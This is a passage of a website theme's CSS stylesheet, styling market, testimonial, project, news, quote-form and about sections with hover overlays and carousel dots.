    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.services-block-two .inner-box .lower-content .know-more{
	position: relative;
    color: #ffffff;
    font-size: 14px;
	opacity:0;
	visibility:hidden;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    font-family: 'Poppins', sans-serif;
}

/*** 

====================================================================
	Market Section Two
====================================================================

***/

.market-section-two{
	position:relative;
	padding:90px 0px;
}

.market-section-two .view-all{
	position:relative;
	color:#fc9e21;
	font-size:14px;
	font-weight:600;
	display:inline-block;
	margin-top:10px;
	text-transform:uppercase;
	border-bottom:1px solid #fc9e21;
	font-family: 'Poppins', sans-serif;
}

.market-section-two .view-all .icon{
	margin-left:5px;
}

.market-section-two .title-box{
	position:relative;
	margin-bottom:45px;
}

.market-section-two .title-box h2{
	position:relative;
	color:#020e28;
	font-weight:600;
	font-size:30px;
	margin-right:28px;
	line-height:1.8em;
	float:left;
	text-transform:uppercase;	
}

.market-section-two .title-box .text{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	display:inline-block;
	max-width:660px;
	padding-left:28px;
	border-left:4px solid #fc9e21;
}

.market-block-two{
	position:relative;
	margin-bottom:30px;
}

.market-block-two .inner-box{
	position:relative;
	overflow:hidden;
}

.market-block-two .inner-box .image{
	position:relative;
}

.market-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.market-block-two .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	padding:35px 35px;
}

.market-block-two .inner-box .image .overlay-box h2{
	position:relative;
	font-size:20px;
	font-weight:500;
	color:#ffffff;
}

.market-block-two .inner-box .content-overlay{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    color: #ffffff;
    text-align: center;
    background: #fc9e21;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
    -webkit-transform: translate(-100%,0%);
    -ms-transform: translate(-100%,0%);
    -o-transform: translate(-100%,0%);
    -moz-transform: translate(-100%,0%);
    transform: translate(-100%,0%);
}

.market-block-two .inner-box .content-overlay .content-inner{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 0px;
}

.market-block-two .inner-box .content-overlay .content-inner .content{
	position: relative;
    display: table-cell;
    vertical-align: middle;
}

.market-block-two .inner-box .content-overlay .content-inner .content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	line-height:1.4em;
	margin-bottom:15px;
}

.market-block-two .inner-box .content-overlay .content-inner .content .go{
	position:relative;
	font-weight:600;
	color:#ffffff;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.market-block-two .inner-box .content-overlay .content-inner .content .go .icon{
	position:relative;
	margin-left:5px;
}

.market-block-two .inner-box:hover .content-overlay{
	opacity: 1;
    -webkit-transform: translate(0%);
    -ms-transform: translate(0%);
    -o-transform: translate(0%);
    -moz-transform: translate(0%);
    transform: translate(0%);
}

/*** 

====================================================================
	Testimonial Section Two
====================================================================

***/

.testimonial-section-two{
	position:relative;
	background-color:#f4f4f4;
}

.testimonial-section-two .testimonial-column{
	position:relative;
}

.testimonial-section-two .testimonial-column .inner-column{
	position:relative;
	margin-right:30px;
	padding:50px 50px 85px;
	background:#020e28 url("../images/resource/pattern.png") left bottom no-repeat;
}

.testimonial-section-two .testimonial-column .inner-column .quote-icon{
	position:absolute;
	right:35px;
	top:40px;
	font-size:80px;
	line-height:1em;
	color:rgba(255,255,255,0.20);
}

.testimonial-block-two{
	position:relative;
}

.testimonial-block-two .inner-box{
	position:relative;
}

.testimonial-block-two .inner-box .author{
	position:relative;
	width:75px;
	height:75px;
	overflow:hidden;
	margin-bottom:22px;
	border-radius:50%;
}

.testimonial-block-two .inner-box h3{
	position:relative;
	color:#ffffff;
	font-size:18px;
	font-weight:600;
}

.testimonial-block-two .inner-box .designation{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
}

.testimonial-block-two .inner-box .text{
	position:relative;
	color:#c4c4c4;
	font-size:18px;
	font-weight:400;
	line-height:1.7em;
	margin-bottom:20px;
}

.testimonial-block-two .inner-box .read{
	position:relative;
	color:#fc9e21;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-block-two .inner-box .read .icon{
	margin-left:5px;
}

.testimonial-block-two .inner-box .read:hover{
	color:#ffffff;
}

.testimonial-section-two .owl-nav{
	display:none;
}

.testimonial-section-two .owl-dots{
	position:relative;
	text-align:right;
	margin-top:-10px;
}

.testimonial-section-two .owl-dots .owl-dot{
	position:relative;
	width:9px;
	height:9px;
	margin:0px 5px;
	display:inline-block;
	border-radius:50%;
	background-color:rgba(255,255,255,0.40);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-section-two .owl-dots .owl-dot:hover,
.testimonial-section-two .owl-dots .owl-dot.active{
	position:relative;
	width:22px;
	height:8px;
	border-radius:10px;
	background-color:#ff4800;
}

.testimonial-section-two .content-column{
	position:relative;
}

.testimonial-section-two .content-column .inner-column{
	position:relative;
	padding:80px 0px;
}

.testimonial-section-two .content-column .inner-column .sec-title{
	margin-bottom:30px;
}

.testimonial-section-two .content-column .inner-column .bold-text{
	position:relative;
	color:#fc9e21;
	font-weight:400;
	margin-bottom:30px;
}

.testimonial-section-two .content-column .inner-column .achived-list{
	position:relative;
}

.testimonial-section-two .content-column .inner-column .achived-list li{
	position:relative;
	display:inline-block;
	margin-right:20px;
}

.testimonial-section-two .content-column .inner-column .achived-list li.icon{
	font-size:60px;
	color:#fc9e21;
	line-height:1em;
}

.testimonial-section-two .content-column .inner-column .achived-list li.number{
	color:#020e28;
	font-size:60px;
	font-weight:600;
	line-height:1em;
	font-family: 'Poppins', sans-serif;
}

.testimonial-section-two .content-column .inner-column .achived-list li a{
	position:relative;
	top:-15px;
	color:#ffffff;
	font-size:18px;
	font-weight:400;
	padding:7px 12px;
	display:inline-block;
	background-color:#fc9e21;
	border:2px solid #fc9e21;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.testimonial-section-two .content-column .inner-column .achived-list li a:hover{
	background:none;
	color:#fc9e21;
}

.testimonial-section-two .content-column .inner-column .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	font-weight:400;
	margin-top:28px;
}

/*** 

====================================================================
	Project Section
====================================================================

***/

.project-section{
	position:relative;
	padding:80px 0px 50px;
}

.project-section .filters{
	position:relative;
	text-align:center;
}

.project-section .filters .filter-tabs{
	position:relative;
	margin-bottom:40px;
	text-align:center;
	display:inline-block;
	border-top:3px solid #f2f2f2;
}

.project-section .filters .filter-tabs .filter{
	position:relative;
	color:#020e28;
	font-size:16px;
	cursor:pointer;
	font-weight:400;
	margin-right:35px;
	padding:20px 0px 18px;
	text-transform:capitalize;
	display:inline-block;
	line-height:1em;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Rubik', sans-serif;
}

.project-section .filters .filter-tabs .filter:last-child{
	margin-right:0px;
}

.project-section .filters .filter-tabs .filter:after{
	position:absolute;
	content:'';
	left:0px;
	top:-3px;
	width:100%;
	height:3px;
	opacity:0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-color:#fc9e21;
}

.project-section .filters .filter-tabs .filter:hover::after,
.project-section .filters .filter-tabs .filter.active::after{
	opacity:1;
}

.project-section .filters .filter-tabs .filter.active,
.project-section .filters .filter-tabs .filter:hover{
	color:#fc9e21;
}

.project-section .project-block-two{
	padding:0px;
}

.project-block-two.mix{
	display:none;
}

.project-block-two{
	position:relative;
	margin-bottom:30px;
}

.project-block-two .inner-box{
	position:relative;
	overflow:hidden;
}

.project-block-two .inner-box .image{
	position:relative;
}

.project-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block-two .inner-box .lower-box{
	position:relative;
	padding:18px 28px 0px;
	border-left:1px solid #e6e6e6;
}

.project-block-two .inner-box .lower-box h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	margin-bottom:5px;
	text-transform:capitalize;
}

.project-block-two .inner-box .lower-box .title{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
	margin-bottom:20px;
}

.project-block-two .inner-box .lower-box .go-title{
	position:relative;
	color:#020e28;
	font-weight:600;
	font-size:14px;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.project-block-two .inner-box .lower-box .go-title .icon{
	margin-left:5px;
}

.project-block-two .inner-box .overlay-content{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	padding:0px 28px 18px;
	background-size:cover;
	background-repeat:no-repeat;
	-webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
    -webkit-transform: translate(-100%,0%);
    -ms-transform: translate(-100%,0%);
    -o-transform: translate(-100%,0%);
    -moz-transform: translate(-100%,0%);
    transform: translate(-100%,0%);
	background-color:rgba(245,91,20,0.90);
}

.project-block-two .inner-box .overlay-content:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(245,91,20,0.90);
}

.project-block-two .inner-box .overlay-content .overlay-inner{
	position:absolute;
	left:28px;
	bottom:16px;
}

.project-block-two .inner-box .overlay-content .overlay-inner h4{
	position:relative;
	color:#ffffff;
	font-size:18px;
	font-weight:500;
	margin-bottom:3px;
	text-transform:capitalize;
}

.project-block-two .inner-box .overlay-content .overlay-inner h4 a{
	position:relative;
	color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.project-block-two .inner-box .overlay-content .overlay-inner h4 a:hover{
	color:#333333;
}

.project-block-two .inner-box .overlay-content .overlay-inner .title{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	margin-bottom:18px;
}

.project-block-two .inner-box .overlay-content .overlay-inner .go{
	position:relative;
	color:#ffffff;
	font-weight:600;
	font-size:14px;
	text-transform:uppercase;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Poppins', sans-serif;
}

.project-block-two .inner-box .overlay-content .overlay-inner .go .icon{
	margin-left:5px;
}

.project-block-two .inner-box .overlay-content .overlay-inner .go:hover{
	color:#333333;
}

.project-block-two .inner-box:hover .overlay-content{
	opacity: 1;
    -webkit-transform: translate(0%);
    -ms-transform: translate(0%);
    -o-transform: translate(0%);
    -moz-transform: translate(0%);
    transform: translate(0%);
}

/*** 

====================================================================
	Call To Action Section Two
====================================================================

***/

.call-to-action-section-two{
	position:relative;
	text-align:center;
	padding:90px 0px 90px;
	background-attachment:fixed;
	background-repeat:no-repeat;
	background-size:cover;
}

.call-to-action-section-two:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(2,14,40,0.92);
}

.call-to-action-section-two h2{
	position:relative;
	color:#ffffff;
	font-size:30px;
	font-weight:700;
	line-height:1.5em;
	max-width:1100px;
	margin:0 auto;
	margin-bottom:15px;
}

.call-to-action-section-two .text{
	position:relative;
	color:#c4c4c4;
	font-size:16px;
	line-height:1.9em;
	max-width:880px;
	margin:0 auto;
	margin-bottom:25px;
}

/*** 

====================================================================
	News Section Two
====================================================================

***/

.news-section-two{
	position:relative;
	padding:85px 0px 60px;
}

.news-block-two{
	position:relative;
	margin-bottom:40px;
}

.news-block-two .inner-box{
	position:relative;
	background-color:#ffffff;
	 transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block-two .inner-box:hover{
	-webkit-box-shadow: 0px 0px 30px 0px rgba(234,234,234,1);
	-moz-box-shadow: 0px 0px 30px 0px rgba(234,234,234,1);
	box-shadow: 0px 0px 30px 0px rgba(234,234,234,1);
}

.news-block-two .inner-box .image{
	position:relative;
    background-color: #0b0b0b;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block-two .inner-box:hover .image img{
	opacity:0.5;
}

.news-block-two .inner-box .lower-content{
	position:relative;
	padding:24px 28px;
	border:1px solid #f2f2f2;
}

.news-block-two .inner-box .lower-content h3{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	line-height:1.5em;
	padding-bottom:15px;
}

.news-block-two .inner-box .lower-content h3 a{
	position:relative;
	color:#020e28;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block-two .inner-box .lower-content h3 a:hover{
	color:#fc9e21;
}

.blog-classic .news-block-two .inner-box .lower-content h3{
	font-size:24px;
}

.blog-classic .styled-pagination li{
	margin-right:0px;
	margin-left:10px;
}

.news-block-two .inner-box .lower-content .title{
	position:relative;
	color:#fc9e21;
	font-size:14px;
	font-weight:700;
	margin-bottom:3px;
	text-transform:capitalize;
	font-family: 'Rubik', sans-serif;
}

.news-block-two .inner-box .lower-content .post-date{
	position:relative;
	color:#848484;
	font-size:14px;
	font-weight:500;
	margin-bottom:12px;
}

.news-block-two .inner-box .lower-content .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:18px;
}

.news-block-two .inner-box .lower-content .read-more{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block-two .inner-box .lower-content .read-more .icon{
	position:relative;
	margin-left:5px;
}

.news-block-two .inner-box .lower-content .read-more:hover{
	color:#fc9e21;
}

/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button{
	width:100%;
	font-size:16px;
	font-style:normal;
	line-height:25px;
	color:#797979;
	float:left;
	border-radius:0px;
	border:0px;
	padding:14px 20px;
	background:#ffffff;
}

.form-group .ui-button .ui-icon{
	background: none;
    position: relative;
    top: -1px;
    text-indent: 0px;
    color: #333333;
    font-size: 20px;
}

.form-group .ui-button .ui-icon:before{
	font-family: 'FontAwesome';
	content: "\f0d7";
	position:absolute;
	right:0px;
	top:2px !important;
	top:13px;
	width:10px;
	height:30px;
	display:block;
	color:#fc9e21;
	line-height:23px;
	font-size:18px;
	font-weight:normal;
	text-align:center;
	z-index:5;
}

.ui-widget.ui-widget-content{
	border:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item{
	font-size:14px;
	border-bottom:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child{
	border:none;	
}

.ui-state-active, .ui-widget-content .ui-state-active{
	background-color:#fc9e21;
	border-color:#fc9e21;
}

.ui-menu .ui-menu-item-wrapper{
	position:relative;
	display:block;
	padding:8px 20px ;
	font-size:14px;
	line-height:24px;
}

.ui-menu-item:hover{
}

/*** 

====================================================================
	Quote Section
====================================================================

***/

.quote-section{
	position:relative;
	padding:90px 0px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
}

.quote-box{
	position:relative;
}

.quote-box .inner-box{
	position:relative;
	padding:45px 45px 30px;
	max-width:670px;
	background-color:#17233c;
}

.quote-form{
	position:relative;
}

.quote-form .row{
	position:relative;
}

.quote-form .form-group{
	position:relative;
	margin-bottom:30px;
}

.quote-form .form-group input[type="text"],
.quote-form .form-group input[type="password"],
.quote-form .form-group input[type="tel"],
.quote-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:32px;
	padding:10px 20px;
	height:52px;
	font-size:16px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.quote-form .form-group input[type="text"]:focus,
.quote-form .form-group input[type="password"]:focus,
.quote-form .form-group input[type="tel"]:focus,
.quote-form .form-group input[type="email"]:focus,
.quote-form .form-group select:focus,
.quote-form .form-group textarea:focus{
	border-color:#ffb200;
}

.quote-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:32px;
	padding:10px 20px;
	height:110px;
	font-size:16px;
	resize:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.quote-form button{
	padding:10px 33px;
	margin-top:15px;
}

.quote-form .text{
	position:relative;
	top:17px;
	display:inline-block;
	color:#c4c4c4;
	font-size:18px;
	line-height:1.7em;
	margin-left:25px;
}

.quote-form.style-two button{
	border-radius:0px;
	margin-top:10px;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about-section{
	position:relative;
	padding:90px 0px 90px;
}

.about-section .content-column{
	position:relative;
}

.about-section .content-column .inner-column{
	position:relative;
	padding-right:30px;
}

.about-section .content-column .inner-column .sec-title{
	margin-bottom:35px;
}

.about-section .content-column .inner-column .bold-text{
	position:relative;
	color:#020e28;
	font-size:20px;
	font-weight:500;
	line-height:1.6em;
	margin-bottom:20px;
}

.about-section .content-column .inner-column .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:38px;
}

.about-section .content-column .inner-column .about-block{
	position:relative;
}

.about-section .content-column .inner-column .about-block li{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	padding-right:45px;
	margin-right:40px;
	float:left;
	margin-bottom:25px;
	border-right:1px solid #f2f2f2;
	font-family: 'Poppins', sans-serif;
}

.about-section .content-column .inner-column .about-block li:last-child{
	padding-right:0px;
	margin-right:0px;
	border-right:0px;
}

.about-section .content-column .inner-column .about-block li .icon{
	position:relative;
	display:block;
	margin-bottom:15px;
}

.about-section .content-column .inner-column .about-block li .icon{
	position:relative;
	opacity:0.20;
}

.about-section .carousel-column{
	position:relative;
}

.about-section .carousel-column .inner-column{
	position:relative;
	padding:45px 25px 50px;
	border:1px solid #f2f2f2;
	background:url("../images/resource/pattern-1.png");
	background-repeat:repeat-x;
	background-position:left bottom;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(219,219,219,1);
	-moz-box-shadow: 0px 0px 15px 0px rgba(219,219,219,1);
	box-shadow: 0px 0px 15px 0px rgba(219,219,219,1);
}

.testimonial-block-three{
	position:relative;
}

.testimonial-block-three .inner-box{
	position:relative;
}

.testimonial-block-three .inner-box .upper-box{
	position:relative;
	padding-left:60px;
	padding-top:8px;
	padding-bottom:25px;
	margin-bottom:25px;
	border-bottom:1px solid #f2f2f2;
}

.testimonial-block-three .inner-box .upper-box .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#fc9e21;
	font-size:40px;
	line-height:1em;
}

.testimonial-block-three .inner-box .upper-box h2{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	text-transform:uppercase;
}

.testimonial-block-three .inner-box .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:75px;
}

.about-section .carousel-column .owl-nav{
	display:none;
}

.about-section .carousel-column .owl-dots{
	position:relative;
}

.about-section .carousel-column .owl-dots .owl-dot{
	position:relative;
	width:9px;
	height:9px;
	margin:0px 5px;
	display:inline-block;
	border-radius:50%;
	background-color:#c4c4c4;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.about-section .carousel-column .owl-dots .owl-dot:hover,
.about-section .carousel-column .owl-dots .owl-dot.active{
	position:relative;
	width:22px;
	height:8px;
	border-radius:10px;
	background-color:#ff4800;
}

/*** 

====================================================================
	Market Section Three
====================================================================

***/

.market-section-three{
	position:relative;
	padding:80px 0px 90px;
}

.market-block-three{
	position:relative;
	margin-bottom:30px;
}

.market-block-three .inner-box{
	position:relative;
}

.market-block-three .inner-box .upper-box{
	position:relative;
	padding:25px 25px;
	border:1px solid #f2f2f2;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.market-block-three .inner-box .upper-box h3{
	position:relative;
	color:#000430;
	font-size:20px;
	font-weight:500;
	line-height:1.5em;
	padding-bottom:20px;
	margin-bottom:25px;
}

.market-block-three .inner-box .upper-box h3 a{
	position:relative;
	color:#000430;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.market-block-three .inner-box .upper-box h3:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:3px;
	width:90px;
	background-color:#f2f2f2;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.market-block-three .inner-box .upper-box h3 a:hover{
	color:#fc9e21;
}

.market-block-three .inner-box:hover .upper-box h3 a{
	color:#ffffff;
}

.market-block-three .inner-box:hover .upper-box h3:after{
	background-color:rgba(255,255,255,0.20);
}

.market-block-three .inner-box .upper-box .icon-box{
	position:relative;
	font-size:60px;
	line-height:1em;
	color:#fc9e21;
	margin-bottom:15px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.market-block-three .inner-box .upper-box .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.market-block-three .inner-box:hover .upper-box{
	background-color:#000430;
	border-color:#000430;
}

.market-section-three .owl-nav{
	display:none;
}

.market-section-three .owl-dots{
	position:relative;
	text-align:center;
}

.market-section-three .owl-dots .owl-dot{
	position:relative;
	width:9px;
	height:9px;
	margin:0px 5px;
	display:inline-block;
	border-radius:50%;
	background-color:#c4c4c4;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.market-section-three .owl-dots .owl-dot:hover,
.market-section-three .owl-dots .owl-dot.active{
	position:relative;
	width:22px;
	height:8px;
	border-radius:10px;
	background-color:#ff4800;
}

/*** 

====================================================================
	Testimonial Section Three
====================================================================

***/

.testimonial-section-three{
	position:relative;
	padding:85px 0px;
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;
}

.testimonial-section-three:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(244,244,244,0.95);
}

.testimonial-block-four{
	position:relative;
}

.testimonial-block-four .inner-box{
	position:relative;
}

.testimonial-block-four .inner-box .content-outer{
	position:relative;
}

.testimonial-block-four .inner-box .content-box{
	position:relative;
	padding:28px 50px;
	z-index:10;
	background-color:#ffffff;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.testimonial-block-four .inner-box .content-box .content{
	position:relative;
	padding-left:150px;
}

.testimonial-block-four .inner-box .content-box .content .quote-icon{
	position:absolute;
	left:0px;
	top:2px;
	color:#f2f2f2;
	line-height:1em;
	font-size:98px;
}

.testimonial-block-four .inner-box .content-box .content .text{
	position:relative;
	color:#848484;
	font-size:18px;
	font-weight:400;
}

.testimonial-block-four .inner-box .content-outer .layers{
	position:relative;
	z-index:5;
}

.testimonial-block-four .inner-box .content-outer .layer-one{
	position:absolute;
	left:50px;
	bottom:-8px;
	height:12px;
	right:50px;
	background-color:#ffffff;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.testimonial-block-four .inner-box .content-outer .layer-two{
	position:absolute;
	left:100px;
	bottom:-15px;
	height:12px;
	right:100px;
	z-index:-1;
	background-color:#ffffff;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.testimonial-block-four .inner-box .author-info{
	position:relative;
	text-align:center;
}

.testimonial-block-four .inner-box .author-info .image{
	position:relative;
	width:75px;
	height:75px;
	overflow:hidden;
	border-radius:50%;
	margin:0 auto;
	margin-top:50px;
	margin-bottom:15px;
}

.testimonial-block-four .inner-box .author-info h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:600;
	text-transform:capitalize;
}

.testimonial-block-four .inner-box .author-info .location{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
}

.testimonial-section-three .owl-dots{
	display:none;
}

.testimonial-section-three .owl-nav{
	position:absolute;
	width:100%;
	max-width:530px;
	left:50%;
	bottom:90px;
	margin-left:-265px;
}

.testimonial-section-three .owl-nav .owl-prev .fa,
.testimonial-section-three .owl-nav .owl-next .fa{
	display:none;
}

.testimonial-section-three .owl-nav .owl-prev{
	position:absolute;
	left:0px;
	top:0px;
	width:45px;
	height:45px;
	margin-right:14px;
	display:inline-block;
	background:url("../images/icons/arrow-left-1.png") no-repeat;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.testimonial-section-three .owl-nav .owl-next{
	position:absolute;
	right:0px;
	top:0px;
	width:45px;
	height:45px;
	display:inline-block;
	background:url("../images/icons/arrow-right-1.png") no-repeat;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.testimonial-section-three .owl-nav .owl-prev:hover,
.testimonial-section-three .owl-nav .owl-next:hover{
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}

/*** 

====================================================================
	Project Section Two
====================================================================

***/

.project-section-two{
	position:relative;
	padding:90px 0px;
}

.project-section-two .title-column{
	position:relative;
	padding:0px;
}

.project-section-two .title-column .inner-column{
	position:relative;
}

.project-section-two .title-column .inner-column .sec-title{
	margin-bottom:25px;
}

.project-section-two .title-column .inner-column .text{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:15px;
}

.project-section-two .title-column .inner-column .projects{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
